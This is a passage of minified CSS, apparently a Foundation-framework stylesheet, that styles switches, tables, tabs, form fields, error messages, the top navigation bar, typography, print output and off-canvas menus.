input{opacity:0;position:absolute;top:9px;left:10px;padding:0}.switch input+label{margin-left:0;margin-right:0}.switch label:after{content:"";display:block;position:absolute;top:.25rem;left:.25rem;-webkit-transition:left .15s ease-out;-moz-transition:left .15s ease-out;-o-transition:translate3d(0,0,0);transition:left .15s ease-out;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.switch label{width:4rem;height:2rem}.switch label:after{width:1.5rem;height:1.5rem}.switch input:checked+label:after{left:2.25rem}.switch label{color:transparent;background:#DDD}.switch label:after{background:#FFF}.switch input:checked+label{background:#E6F3E7}.switch.large label{width:5rem;height:2.5rem}.switch.large label:after{width:2rem;height:2rem}.switch.large input:checked+label:after{left:2.75rem}.switch.small label{width:3.5rem;height:1.75rem}.switch.small label:after{width:1.25rem;height:1.25rem}.switch.small input:checked+label:after{left:2rem}.switch.tiny label{width:3rem;height:1.5rem}.switch.tiny label:after{width:1rem;height:1rem}.switch.tiny input:checked+label:after{left:1.75rem}.switch.radius label{border-radius:4px}.switch.radius label:after{border-radius:3px}.switch.round{border-radius:1000px}.switch.round label,.switch.round label:after{border-radius:2rem}table{background:#FFF;margin-bottom:1.25rem;border:1px solid #DDD;table-layout:auto}table caption{background:0 0;color:#222;font-size:1rem;font-weight:700}table thead{background:#F5F5F5}table thead tr td,table thead tr th{padding:.5rem .625rem .625rem;font-size:.875rem;font-weight:700;color:#222}table tfoot{background:#F5F5F5}table tfoot tr td,table tfoot tr th{padding:.5rem .625rem .625rem;font-size:.875rem;font-weight:700;color:#222}table tr td,table tr th{padding:.5625rem .625rem;font-size:.875rem;color:#222;text-align:left}table tr.alt,table tr.even,table tr:nth-of-type(even){background:#F9F9F9}table tbody tr td,table tbody tr th,table tfoot tr td,table tfoot tr th,table thead tr th,table tr td{display:table-cell;line-height:1.125rem}.tabs{margin-bottom:0!important;margin-left:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tabs .tab-title,.tabs dd{position:relative;margin-bottom:0!important;list-style:none;float:left}.tabs .tab-title>a,.tabs dd>a{outline:0;display:block;background-color:#EFEFEF;color:#222;padding:1rem 2rem;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1rem}.tabs .tab-title>a:hover,.tabs dd>a:hover{background-color:#e1e1e1}.tabs .tab-title.active a,.tabs dd.active a{background-color:#FFF;color:#222}.tabs.radius .tab:first-child a,.tabs.radius dd:first-child a{-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}.tabs.radius .tab:last-child a,.tabs.radius dd:last-child a{-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}.tabs.vertical .tab-title,.tabs.vertical dd{position:inherit;float:none;display:block;top:auto}.tabs-content{margin-bottom:1.5rem;width:100%}.tabs-content:after,.tabs-content:before{content:" ";display:table}.tabs-content:after{clear:both}.tabs-content>.content{display:none;float:left;padding:1.875rem 0;width:100%}.tabs-content>.content.active{display:block;float:none}.tabs-content>.content.contained{padding:1.875rem}.tabs-content.vertical{display:block}.tabs-content.vertical>.content{padding:0 1.875rem}@media only screen and (min-width:59.376em){.tabs.vertical{width:20%;max-width:20%;float:left;margin:0 0 1.25rem}.tabs-content.vertical{width:80%;max-width:80%;float:left;margin-left:-1px;padding-left:1rem}}.no-js .tabs-content>.content{display:block;float:none}.th{line-height:0;display:inline-block;border:4px solid #FFF;max-width:100%;box-shadow:0 0 0 1px rgba(0,0,0,.2);transition:all 200ms ease-out}.th:focus,.th:hover{box-shadow:0 0 6px 1px rgba(230,243,231,.5)}.th.radius{border-radius:3px}form .row .row{margin:0 -.5rem}.search-results form .row .row article,form .row .row .column,form .row .row .columns,form .row .row .search-results article,form .row .row article.artworks,form .row .row article.news,form .row .row article.post{padding:0 .5rem}form .row .row.collapse{margin:0}.search-results form .row .row.collapse article,form .row .row.collapse .column,form .row .row.collapse .columns,form .row .row.collapse .search-results article,form .row .row.collapse article.artworks,form .row .row.collapse article.news,form .row .row.collapse article.post{padding:0}form .row .row.collapse input{-webkit-border-bottom-right-radius:0;-webkit-border-top-right-radius:0;border-bottom-right-radius:0;border-top-right-radius:0}form .row input.column,form .row input.columns,form .row textarea.column,form .row textarea.columns{padding-left:.5rem}label{font-size:.875rem;color:#4d4d4d;cursor:pointer;display:block;font-weight:400;line-height:1.5;margin-bottom:0}label.right{float:none!important;text-align:right}label.inline{margin:0 0 1rem;padding:.5625rem 0}label small{text-transform:capitalize;color:#676767}.postfix,.prefix{display:block;position:relative;z-index:2;text-align:center;width:100%;padding-top:0;padding-bottom:0;border-style:solid;border-width:1px;overflow:hidden;font-size:.875rem;height:2.3125rem;line-height:2.3125rem}.postfix.button,.prefix.button{padding:0;text-align:center;border:none}.prefix.button.radius{border-radius:3px 0 0 3px;-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px}.postfix.button.radius{border-radius:0 3px 3px 0;-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px}.prefix.button.round{border-radius:1000px 0 0 1000px;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px}.postfix.button.round{border-radius:0 1000px 1000px 0;-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px}label.prefix,span.prefix{background:#f2f2f2;border-right:none;color:#333;border-color:#ccc}label.postfix,span.postfix{background:#f2f2f2;border-left:none;color:#333;border-color:#ccc}input[type=text],input[type=password],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=week],input[type=email],input[type=tel],input[type=time],input[type=url],input[type=color],input[type=number],input[type=search],textarea{-webkit-appearance:none;border-radius:0;background-color:#FFF;font-family:inherit;border-style:solid;border-width:1px;border-color:#ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);color:rgba(0,0,0,.75);display:block;font-size:.875rem;margin:0 0 1rem;padding:.5rem;height:2.3125rem;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:box-shadow .45s,border-color .45s ease-in-out}input[type=text]:focus,input[type=password]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=month]:focus,input[type=week]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=time]:focus,input[type=url]:focus,input[type=color]:focus,input[type=number]:focus,input[type=search]:focus,textarea:focus{box-shadow:0 0 5px #999;background:#fafafa;border-color:#999;outline:0}fieldset[disabled] input[type=text],fieldset[disabled] input[type=password],fieldset[disabled] input[type=date],fieldset[disabled] input[type=datetime],fieldset[disabled] input[type=datetime-local],fieldset[disabled] input[type=month],fieldset[disabled] input[type=week],fieldset[disabled] input[type=email],fieldset[disabled] input[type=tel],fieldset[disabled] input[type=time],fieldset[disabled] input[type=url],fieldset[disabled] input[type=color],fieldset[disabled] input[type=number],fieldset[disabled] input[type=search],fieldset[disabled] textarea,input[type=text]:disabled,input[type=text][disabled],input[type=text][readonly],input[type=password]:disabled,input[type=password][disabled],input[type=password][readonly],input[type=date]:disabled,input[type=date][disabled],input[type=date][readonly],input[type=datetime]:disabled,input[type=datetime][disabled],input[type=datetime][readonly],input[type=datetime-local]:disabled,input[type=datetime-local][disabled],input[type=datetime-local][readonly],input[type=month]:disabled,input[type=month][disabled],input[type=month][readonly],input[type=week]:disabled,input[type=week][disabled],input[type=week][readonly],input[type=email]:disabled,input[type=email][disabled],input[type=email][readonly],input[type=tel]:disabled,input[type=tel][disabled],input[type=tel][readonly],input[type=time]:disabled,input[type=time][disabled],input[type=time][readonly],input[type=url]:disabled,input[type=url][disabled],input[type=url][readonly],input[type=color]:disabled,input[type=color][disabled],input[type=color][readonly],input[type=number]:disabled,input[type=number][disabled],input[type=number][readonly],input[type=search]:disabled,input[type=search][disabled],input[type=search][readonly],textarea:disabled,textarea[disabled],textarea[readonly]{background-color:#DDD;cursor:default}input[type=text].radius,input[type=password].radius,input[type=date].radius,input[type=datetime].radius,input[type=datetime-local].radius,input[type=month].radius,input[type=week].radius,input[type=email].radius,input[type=tel].radius,input[type=time].radius,input[type=url].radius,input[type=color].radius,input[type=number].radius,input[type=search].radius,textarea.radius{border-radius:3px}form .row .prefix-radius.row.collapse input,form .row .prefix-radius.row.collapse select,form .row .prefix-radius.row.collapse textarea{border-radius:0 3px 3px 0;-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px}form .row .postfix-radius.row.collapse input,form .row .postfix-radius.row.collapse select,form .row .postfix-radius.row.collapse textarea,form .row .prefix-radius.row.collapse .prefix{border-radius:3px 0 0 3px;-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px}form .row .postfix-radius.row.collapse .postfix{border-radius:0 3px 3px 0;-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px}form .row .prefix-round.row.collapse input,form .row .prefix-round.row.collapse select,form .row .prefix-round.row.collapse textarea{border-radius:0 1000px 1000px 0;-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px}form .row .postfix-round.row.collapse input,form .row .postfix-round.row.collapse select,form .row .postfix-round.row.collapse textarea,form .row .prefix-round.row.collapse .prefix{border-radius:1000px 0 0 1000px;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px}form .row .postfix-round.row.collapse .postfix{border-radius:0 1000px 1000px 0;-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px}input[type=submit]{-webkit-appearance:none;border-radius:0}textarea[rows]{height:auto}textarea{max-width:100%}select{-webkit-appearance:none!important;background-color:#FAFAFA;background-image:url([data-uri]);background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#ccc;padding:.5rem;font-size:.875rem;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;color:rgba(0,0,0,.75);line-height:normal;border-radius:0;height:2.3125rem}select::-ms-expand{display:none}select.radius{border-radius:3px}select:hover{background-color:#f3f3f3;border-color:#999}select:disabled{background-color:#DDD;cursor:default}input[type=file],input[type=checkbox],input[type=radio],select{margin:0 0 1rem}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;margin-left:.5rem;margin-right:1rem;margin-bottom:0;vertical-align:baseline}input[type=file]{width:100%}fieldset{border:1px solid #DDD;padding:1.25rem;margin:1.125rem 0}fieldset legend{font-weight:700;background:#FFF;padding:0 .1875rem;margin:0 0 0 -.1875rem}[data-abide] .error small.error,[data-abide] .error span.error,[data-abide] small.error,[data-abide] span.error{display:block;padding:.375rem .5625rem .5625rem;margin-top:-1px;margin-bottom:1rem;font-size:.75rem;font-weight:400;font-style:italic;background:#f04124;color:#FFF}[data-abide] small.error,[data-abide] span.error{display:none}small.error,span.error{display:block;padding:.375rem .5625rem .5625rem;margin-top:-1px;margin-bottom:1rem;font-size:.75rem;font-weight:400;font-style:italic;background:#f04124;color:#FFF}.error input,.error select,.error textarea{margin-bottom:0}.error input[type=checkbox],.error input[type=radio]{margin-bottom:1rem}.error label,.error label.error{color:#f04124}.error small.error{display:block;padding:.375rem .5625rem .5625rem;margin-top:-1px;margin-bottom:1rem;font-size:.75rem;font-weight:400;font-style:italic;background:#f04124;color:#FFF}.error>label>small{color:#676767;background:0 0;padding:0;text-transform:capitalize;font-style:normal;font-size:60%;margin:0;display:inline}.error span.error-message{display:block}input.error,select.error,textarea.error{margin-bottom:0}label.error{color:#f04124}meta.foundation-mq-topbar{font-family:"/only screen and (min-width:59.376em)/";width:59.376em}.contain-to-grid{width:100%;background:#F2F2F2}.contain-to-grid .top-bar{margin-bottom:0}.fixed{width:100%;left:0;position:fixed;top:0;z-index:99}.fixed.expanded:not(.top-bar){overflow-y:auto;height:auto;width:100%;max-height:100%}.fixed.expanded:not(.top-bar) .title-area{position:fixed;width:100%;z-index:99}.fixed.expanded:not(.top-bar) .top-bar-section{z-index:98;margin-top:2.8125rem}.top-bar{overflow:hidden;height:2.8125rem;line-height:2.8125rem;position:relative;background:#F2F2F2;margin-bottom:0}.top-bar ul{margin-bottom:0;list-style:none}.top-bar .row{max-width:none}.top-bar form,.top-bar input{margin-bottom:0}.top-bar input{height:1.75rem;padding-top:.35rem;padding-bottom:.35rem;font-size:.75rem}.top-bar .button,.top-bar button{padding-top:.4125rem;padding-bottom:.4125rem;margin-bottom:0;font-size:.75rem}@media only screen and (max-width:59.375em){.top-bar .button,.top-bar button{position:relative;top:-1px}}.top-bar .title-area{position:relative;margin:0}.top-bar .name{height:2.8125rem;margin:0;font-size:16px}.top-bar .name h1,.top-bar .name h2,.top-bar .name h3,.top-bar .name h4,.top-bar .name p,.top-bar .name span{line-height:2.8125rem;font-size:1.0625rem;margin:0}.top-bar .name h1 a,.top-bar .name h2 a,.top-bar .name h3 a,.top-bar .name h4 a,.top-bar .name p a,.top-bar .name span a{font-weight:400;color:#000;width:75%;display:block;padding:0 .9375rem}.top-bar .toggle-topbar{position:absolute;right:0;top:0}.top-bar .toggle-topbar a{color:#000;text-transform:uppercase;font-size:.8125rem;font-weight:700;position:relative;display:block;padding:0 .9375rem;height:2.8125rem;line-height:2.8125rem}.top-bar .toggle-topbar.menu-icon{top:50%;margin-top:-16px}.top-bar .toggle-topbar.menu-icon a{height:34px;line-height:33px;padding:0 2.5rem 0 .9375rem;color:#FFF;position:relative}.top-bar .toggle-topbar.menu-icon a span::after{content:"";position:absolute;display:block;height:0;top:50%;margin-top:-8px;right:.9375rem;box-shadow:0 0 0 1px #FFF,0 7px 0 1px #FFF,0 14px 0 1px #FFF;width:16px}.top-bar .toggle-topbar.menu-icon a span:hover:after{box-shadow:0 0 0 1px "",0 7px 0 1px "",0 14px 0 1px ""}.top-bar.expanded{height:auto;background:0 0}.top-bar.expanded .title-area{background:#F2F2F2}.top-bar.expanded .toggle-topbar a{color:#888}.top-bar.expanded .toggle-topbar a span::after{box-shadow:0 0 0 1px #888,0 7px 0 1px #888,0 14px 0 1px #888}.top-bar-section{left:0;position:relative;width:auto;transition:left 300ms ease-out}.top-bar-section ul{padding:0;width:100%;height:auto;display:block;font-size:16px;margin:0}.top-bar-section .divider,.top-bar-section [role=separator]{border-top:solid 1px #797979;clear:both;height:1px;width:100%}.top-bar-section ul li{background:#333}.top-bar-section ul li>a{display:block;width:100%;color:#000;padding:12px 0 12px .9375rem;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;text-transform:none}.top-bar-section ul li>a.button{font-size:.625rem;padding-right:.9375rem;padding-left:.9375rem;background-color:#E6F3E7;border-color:#a6d4aa;color:#333}.top-bar-section ul li>a.button:focus,.top-bar-section ul li>a.button:hover{background-color:#a6d4aa;color:#333}.top-bar-section ul li>a.button.secondary{background-color:#e7e7e7;border-color:#b9b9b9;color:#333}.top-bar-section ul li>a.button.secondary:focus,.top-bar-section ul li>a.button.secondary:hover{background-color:#b9b9b9;color:#333}.top-bar-section ul li>a.button.success{background-color:#43AC6A;border-color:#368a55;color:#FFF}.top-bar-section ul li>a.button.success:focus,.top-bar-section ul li>a.button.success:hover{background-color:#368a55;color:#FFF}.top-bar-section ul li>a.button.alert{background-color:#f04124;border-color:#cf2a0e;color:#FFF}.top-bar-section ul li>a.button.alert:focus,.top-bar-section ul li>a.button.alert:hover{background-color:#cf2a0e;color:#FFF}.top-bar-section ul li>a.button.warning{background-color:#f08a24;border-color:#cf6e0e;color:#FFF}.top-bar-section ul li>a.button.warning:focus,.top-bar-section ul li>a.button.warning:hover{background-color:#cf6e0e;color:#FFF}.top-bar-section ul li>button{font-size:.625rem;padding-right:.9375rem;padding-left:.9375rem;background-color:#E6F3E7;border-color:#a6d4aa;color:#333}.top-bar-section ul li>button:focus,.top-bar-section ul li>button:hover{background-color:#a6d4aa;color:#333}.top-bar-section ul li>button.secondary{background-color:#e7e7e7;border-color:#b9b9b9;color:#333}.top-bar-section ul li>button.secondary:focus,.top-bar-section ul li>button.secondary:hover{background-color:#b9b9b9;color:#333}.top-bar-section ul li>button.success{background-color:#43AC6A;border-color:#368a55;color:#FFF}.top-bar-section ul li>button.success:focus,.top-bar-section ul li>button.success:hover{background-color:#368a55;color:#FFF}.top-bar-section ul li>button.alert{background-color:#f04124;border-color:#cf2a0e;color:#FFF}.top-bar-section ul li>button.alert:focus,.top-bar-section ul li>button.alert:hover{background-color:#cf2a0e;color:#FFF}.top-bar-section ul li>button.warning{background-color:#f08a24;border-color:#cf6e0e;color:#FFF}.top-bar-section ul li>button.warning:focus,.top-bar-section ul li>button.warning:hover{background-color:#cf6e0e;color:#FFF}.top-bar-section ul li:hover:not(.has-form)>a{background:#b9debc;color:#222}.top-bar-section ul li.active>a{background:#E6F3E7;color:#222}.top-bar-section ul li.active>a:hover{background:#b9debc;color:#fff}.top-bar-section .has-form{padding:.9375rem}.top-bar-section .has-dropdown{position:relative}.top-bar-section .has-dropdown>a:after{content:"";display:block;margin-right:.9375rem;margin-top:-4.5px;position:absolute;right:0}.top-bar-section .has-dropdown.moved{position:static}.top-bar-section .has-dropdown.moved>.dropdown{display:block;height:auto;overflow:visible;clip:auto;position:absolute!important;width:100%}.top-bar-section .has-dropdown.moved>a:after{display:none}.top-bar-section .dropdown{padding:0;left:100%;top:0;z-index:99;display:block;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.top-bar-section .dropdown li{width:100%;height:auto}.top-bar-section .dropdown li a{font-weight:400;padding:8px .9375rem}.top-bar-section .dropdown li a.parent-link{font-weight:400}.top-bar-section .dropdown li.parent-link,.top-bar-section .dropdown li.title h5{margin-bottom:0;margin-top:0;font-size:1.125rem}.top-bar-section .dropdown li.parent-link a,.top-bar-section .dropdown li.title h5 a{color:#000;display:block}.top-bar-section .dropdown li.parent-link a:hover,.top-bar-section .dropdown li.title h5 a:hover{background:0 0}.top-bar-section .dropdown li.has-form{padding:8px .9375rem}.top-bar-section .dropdown li .button,.top-bar-section .dropdown li button{top:auto}.top-bar-section .dropdown label{padding:8px .9375rem 2px;margin-bottom:0;text-transform:uppercase;color:#777;font-weight:700;font-size:.625rem}.js-generated{display:block}@media only screen and (min-width:59.376em){.top-bar{background:#F2F2F2;overflow:visible}.top-bar:after,.top-bar:before{content:" ";display:table}.top-bar:after{clear:both}.top-bar .toggle-topbar{display:none}.top-bar .title-area{float:left}.top-bar .name h1 a{width:auto}.top-bar .button,.top-bar button,.top-bar input{font-size:.875rem;position:relative;height:1.75rem;top:.53125rem}.top-bar.expanded{background:#F2F2F2}.contain-to-grid .top-bar{max-width:90rem;margin:0 auto}.top-bar-section{transition:none 0 0;left:0!important}.top-bar-section ul{width:auto;height:auto!important;display:inline}.top-bar-section ul li{float:left}.top-bar-section ul li .js-generated{display:none}.top-bar-section li.hover>a:not(.button){background:#b9debc;color:#222}.top-bar-section li:not(.has-form) a:not(.button){padding:0 .9375rem;line-height:2.8125rem;background:#F2F2F2}.top-bar-section li:not(.has-form) a:not(.button):hover{background:#b9debc}.top-bar-section li.active:not(.has-form) a:not(.button){padding:0 .9375rem;line-height:2.8125rem;color:#222;background:#E6F3E7}.top-bar-section li.active:not(.has-form) a:not(.button):hover{background:#b9debc;color:#fff}.top-bar-section .has-dropdown>a{padding-right:2.1875rem!important}.top-bar-section .has-dropdown>a:after{content:"";display:block;width:0;height:0;border:5px inset;border-color:rgba(255,255,255,.4) transparent transparent;border-top-style:solid;margin-top:-2.5px;top:1.40625rem}.top-bar-section .has-dropdown.moved{position:relative}.top-bar-section .has-dropdown.moved>.dropdown{display:block;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.top-bar-section .has-dropdown.hover>.dropdown,.top-bar-section .has-dropdown.not-click:hover>.dropdown,.top-bar-section .has-dropdown>a:focus+.dropdown{display:block;height:auto;width:auto;overflow:visible;clip:auto;position:absolute!important}.top-bar-section .has-dropdown .dropdown li.has-dropdown>a:after{border:none;content:"\00bb";top:1rem;margin-top:-1px;right:5px;line-height:1.2}.top-bar-section .dropdown{left:0;top:auto;background:0 0;min-width:100%}.top-bar-section .dropdown li a{color:#FFF;line-height:2.8125rem;white-space:nowrap;padding:12px .9375rem;background:#333}.top-bar-section .dropdown li:not(.has-form):not(.active)>a:not(.button){color:#FFF;background:#333}.top-bar-section .dropdown li:not(.has-form):not(.active):hover>a:not(.button){color:#222;background:#333}.top-bar-section .dropdown li label{white-space:nowrap;background:#333}.top-bar-section .dropdown li .dropdown{left:100%;top:0}.top-bar-section>ul>.divider,.top-bar-section>ul>[role=separator]{border-bottom:none;border-top:none;border-right:solid 1px #f4f4f4;clear:none;height:2.8125rem;width:0}.top-bar-section .has-form{background:#F2F2F2;padding:0 .9375rem;height:2.8125rem}.top-bar-section .right li .dropdown{left:auto;right:0}.top-bar-section .right li .dropdown li .dropdown{right:100%}.top-bar-section .left li .dropdown{right:auto;left:0}.top-bar-section .left li .dropdown li .dropdown{left:100%}.no-js .top-bar-section ul li:hover>a{background:#b9debc;color:#222}.no-js .top-bar-section ul li:active>a{background:#E6F3E7;color:#222}.no-js .top-bar-section .has-dropdown:hover>.dropdown,.no-js .top-bar-section .has-dropdown>a:focus+.dropdown{display:block;height:auto;width:auto;overflow:visible;clip:auto;position:absolute!important}}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}@media only screen and (max-width:59.375em){.small-only-text-left{text-align:left!important}.small-only-text-right{text-align:right!important}.small-only-text-center{text-align:center!important}.small-only-text-justify{text-align:justify!important}}@media only screen{.small-text-left{text-align:left!important}.small-text-right{text-align:right!important}.small-text-center{text-align:center!important}.small-text-justify{text-align:justify!important}}@media only screen and (min-width:59.376em) and (max-width:63.938em){.medium-only-text-left{text-align:left!important}.medium-only-text-right{text-align:right!important}.medium-only-text-center{text-align:center!important}.medium-only-text-justify{text-align:justify!important}}@media only screen and (min-width:59.376em){.medium-text-left{text-align:left!important}.medium-text-right{text-align:right!important}.medium-text-center{text-align:center!important}.medium-text-justify{text-align:justify!important}}@media only screen and (min-width:64em) and (max-width:90em){.large-only-text-left{text-align:left!important}.large-only-text-right{text-align:right!important}.large-only-text-center{text-align:center!important}.large-only-text-justify{text-align:justify!important}}@media only screen and (min-width:64em){.large-text-left{text-align:left!important}.large-text-right{text-align:right!important}.large-text-center{text-align:center!important}.large-text-justify{text-align:justify!important}}@media only screen and (min-width:90.063em) and (max-width:120em){.xlarge-only-text-left{text-align:left!important}.xlarge-only-text-right{text-align:right!important}.xlarge-only-text-center{text-align:center!important}.xlarge-only-text-justify{text-align:justify!important}}@media only screen and (min-width:90.063em){.xlarge-text-left{text-align:left!important}.xlarge-text-right{text-align:right!important}.xlarge-text-center{text-align:center!important}.xlarge-text-justify{text-align:justify!important}}@media only screen and (min-width:120.063em) and (max-width:99999999em){.xxlarge-only-text-left{text-align:left!important}.xxlarge-only-text-right{text-align:right!important}.xxlarge-only-text-center{text-align:center!important}.xxlarge-only-text-justify{text-align:justify!important}}@media only screen and (min-width:120.063em){.xxlarge-text-left{text-align:left!important}.xxlarge-text-right{text-align:right!important}.xxlarge-text-center{text-align:center!important}.xxlarge-text-justify{text-align:justify!important}}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}a{color:#E6F3E7;text-decoration:none;line-height:inherit}a:focus,a:hover{color:#b9debc}a img{border:none}p{font-family:inherit;font-weight:400;text-rendering:optimizeLegibility}p.lead{font-size:1.21875rem;line-height:1.6}p aside{font-size:.875rem;line-height:1.35;font-style:italic}h1,h2,h3,h4,h5,h6{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;color:#222;text-rendering:optimizeLegibility;margin-top:.2rem;margin-bottom:.5rem;line-height:1.4}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:60%;color:#6f6f6f;line-height:0}h2{font-size:.875rem}h3{font-size:1.1875rem}h4{font-size:.8125rem}h5{font-size:1.125rem}h6{font-size:1rem}.subheader{line-height:1.4;color:#6f6f6f;font-weight:400;margin-top:.2rem;margin-bottom:.5rem}hr{border:solid #DDD;border-width:1px 0 0;clear:both;margin:1.25rem 0 1.1875rem;height:0}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;color:#333;background-color:#f8f8f8;border-width:1px;border-style:solid;border-color:#dfdfdf;padding:.125rem .3125rem .0625rem}dl,ol,ul{margin-bottom:1.25rem;list-style-position:outside;font-family:inherit}ul{margin-left:1.1rem}ul.no-bullet{margin-left:0}ul.no-bullet li ol,ul.no-bullet li ul{margin-left:1.25rem;margin-bottom:0;list-style:none}ul li ol,ul li ul{margin-left:1.25rem;margin-bottom:0}ul.circle li ul,ul.disc li ul,ul.square li ul{list-style:inherit}ul.square{list-style-type:square;margin-left:1.1rem}ul.circle{list-style-type:circle;margin-left:1.1rem}ul.disc{list-style-type:disc;margin-left:1.1rem}ul.no-bullet{list-style:none}ol{margin-left:1.4rem}ol li ol,ol li ul{margin-left:1.25rem;margin-bottom:0}dl dt{margin-bottom:.3rem;font-weight:700}dl dd{margin-bottom:.75rem}abbr,acronym{text-transform:uppercase;font-size:90%;color:#222;cursor:help}abbr{text-transform:none}abbr[title]{border-bottom:1px dotted #DDD}blockquote{margin:0 0 1.25rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #DDD}blockquote cite{display:block;font-size:.8125rem;color:#555}blockquote cite:before{content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited{color:#555}blockquote,blockquote p{line-height:1.6;color:#6f6f6f}.vcard{display:inline-block;margin:0 0 1.25rem;border:1px solid #DDD;padding:.625rem .75rem}.vcard li{margin:0;display:block}.vcard .fn{font-weight:700;font-size:.9375rem}.vevent .summary{font-weight:700}.vevent abbr{cursor:default;text-decoration:none;font-weight:700;border:none;padding:0 .0625rem}@media only screen and (min-width:59.376em){h1,h2,h3,h4,h5,h6{line-height:1.4}h1{font-size:2rem}h2,h3{font-size:1.5rem}h4,h5{font-size:1.125rem}h6{font-size:1rem}}.print-only{display:none!important}@media print{*{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.hide-on-print{display:none!important}.print-only{display:block!important}.hide-for-print{display:none!important}.show-for-print{display:inherit!important}}.off-canvas-wrap{-webkit-backface-visibility:hidden;position:relative;width:100%;overflow:hidden}.off-canvas-wrap.move-left,.off-canvas-wrap.move-right{min-height:100%;-webkit-overflow-scrolling:touch}.inner-wrap{position:relative;width:100%;-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-ms-transition:-ms-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease}.inner-wrap:after,.inner-wrap:before{content:" ";display:table}.inner-wrap:after{clear:both}.tab-bar{-webkit-backface-visibility:hidden;background:#333;color:#FFF;height:2.8125rem;line-height:2.8125rem;position:relative}.tab-bar h1,.tab-bar h2,.tab-bar h3,.tab-bar h4,.tab-bar h5,.tab-bar h6{color:#FFF;font-weight:700;line-height:2.8125rem;margin:0}.tab-bar h1,.tab-bar h2,.tab-bar h3,.tab-bar h4{font-size:1.125rem}.left-small{width:2.8125rem;height:2.8125rem;position:absolute;top:0;border-right:solid 1px #1a1a1a;left:0}.right-small{width:2.8125rem;height:2.8125rem;position:absolute;top:0;border-left:solid 1px #1a1a1a;right:0}.tab-bar-section{padding:0 .625rem;position:absolute;text-align:center;height:2.8125rem;top:0}@media only screen and (min-width:59.376em){.tab-bar-section.left{text-align:left}.tab-bar-section.right{text-align:right}}.tab-bar-section.left{left:0;right:2.8125rem}.tab-bar-section.right{left:2.8125rem;right:0}.tab-bar-section.middle{left:2.8125rem;right:2.8125rem}.tab-bar .menu-icon{text-indent:2.1875rem;width:2.8125rem;height:2.8125rem;display:block;padding:0;color:#FFF;position:relative;transform:translate3d(0,0,0)}.tab-bar .menu-icon span::after{content:"";position:absolute;display:block;height:0;top:50%;margin-top:-.5rem;left:.90625rem;box-shadow:0 0 0 1px #FFF,0 7px 0 1px #FFF,0 14px 0 1px #FFF;width:1rem}.tab-bar .menu-icon span:hover:after{box-shadow:0 0 0 1px #b3b3b3,0 7px 0 1px #b3b3b3,0 14px 0 1px #b3b3b3}.left-off-canvas-menu{-webkit-backface-visibility:hidden;width:15.625rem;top:0;bottom:0;position:absolute;overflow-x:hidden;overflow-y:auto;background:#333;z-index:1001;box-sizing:content-box;transition:transform 500ms ease 0s;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;-ms-transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.left-off-canvas-menu *{-webkit-backface-visibility:hidden}.right-off-canvas-menu{-webkit-backface-visibility:hidden;width:15.625rem;top:0;bottom:0;position:absolute;overflow-x:hidden;overflow-y:auto;background:#333;z-index:1001;box-sizing:content-box;transition:transform 500ms ease 